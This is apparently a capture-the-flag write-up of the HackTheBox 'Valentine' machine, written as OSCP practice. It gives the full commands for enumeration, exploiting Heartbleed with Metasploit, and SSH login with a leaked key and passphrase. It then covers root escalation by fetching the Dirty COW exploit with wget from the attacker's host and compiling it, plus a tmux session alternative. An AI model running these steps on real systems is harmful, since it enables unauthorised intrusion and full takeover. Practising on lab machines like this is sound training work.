
So we’ve been doing a bit of HackTheBox to prepare for the OSCP, and this is a write-up for the Valentine Machine.
First let’s enumerate – scan the ports!
nmap -sC -sV -Pn 10.10.10.79
seems port 22, 80, 443 are open so we browse to the 80 first

We get a nice picture, that seems to represent the heartbleed vulnerability. We use nmap -sV -script=ssl-heartbleed 10.10.10.79 to validate it is indeed vulnerable to heartbleed.
Checking for cookies on this page shows us nothing here so we move on.
Next to gobuster for more pages to go to:
sudo apt-get install gobuster
gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.79/ -x php,html,txt -s 200,204,301,302,307,403 -t 100 | tee gobuster_valentine
As a result, we see /dev and /encode and /decode as possible sites we can check out.
We go to /dev to find a hype_key, which if decoded with hex, gives us a RSA key and some notes from the dev that say:
To do:
1) Coffee.
2) Research.
3) Fix decoder/encoder before going live.
4) Make sure encoding/decoding is only done client-side.
5) Don't use the decoder/encoder until any of this is done.
6) Find a better way to take notes.

We recommend you use cyberchef to decode from hex to txt for the hype_key
We save the RSA key for now, and go on to enumerate /encode and /decode (which doesn’t give us much by looking at cookies, script, etc). Looks like just a script to encode and decode from base64..
OK I think it’s time to run heartbleed. We run the following commands to set the scan up:
msfconsole
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > set RHOSTS 10.10.10.79
RHOSTS => 10.10.10.79
msf auxiliary(openssl_heartbleed) > set RPORT 443
RPORT => 443
msf auxiliary(openssl_heartbleed) > set VERBOSE true
VERBOSE => true
msf auxiliary(openssl_heartbleed) > run

After running a few times, we get the string:
text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==GoB
Note: if you keep running and don’t see this, it may be worth resetting the machine and trying again.
after decoding from base64 using cyberchef, this looks like it’s saying “heartbleedbelievethehype”
Now I think we have all the info we need to SSH in, since we know port 22 is open.
we try a couple different usernames like.. valentine, bleed, heart, mrb3n, hype, and the last one seems to be correct with this command:
ssh -i hype.txt hype@10.10.10.78
Note that hype.txt is the decoded RSA key we got from earlier.
It’ll ask for our passphrase and use heartbleedbelievethehype to get in.
cat user.txt to get the flag! now to move onto root..

we type uname -a and google for exploits to see that this computer is vulnerable to the dirty cow exploit as outlined here.
We download that, put that into our /www folder, and execute
python -m SimpleHTTPServer 80
now we go onto the victim machine and type the following to download the exploit:
wget 10.10.15.169/dirty.c
we type the following two commands to run the exploit and add a user “firefart” with password “teehee123”
gcc -pthread dirty.c -o dirty -lcrypt
./dirty teehee123
now we just type su firefart from hype’s command line
we now just need to type two more lines of code to get around the error about “su must be run from a terminal”
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
try su firefart again, type the password teehee123, now we cat root.txt and we have the final flag!

You have root! If you didn’t want to use a kernel exploit you also could have used enumeration to find some interesting content in /var/mail and use the following command to priv esc:
tmux -S /.devs/dev_sess